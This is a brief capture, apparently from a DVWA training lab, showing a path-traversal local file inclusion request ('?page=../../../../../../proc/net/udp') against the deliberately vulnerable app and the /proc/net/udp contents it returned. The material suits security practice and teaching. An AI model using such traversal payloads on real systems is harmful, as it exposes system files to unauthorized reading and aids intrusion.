 192.168.167.67/dvwa/vulnerabilities/fi/?page=../../../../../../proc/net/udp
sl local_address rem_address st tx_queue rx_queue tr tm->when retrnsmt uid timeout inode ref pointer drops 339: 3500007F:0035 00000000:0000 07 00000000:00000000 00:00000000 00000000 101 0 17603 2 0000000000000000 0
DVWA
Home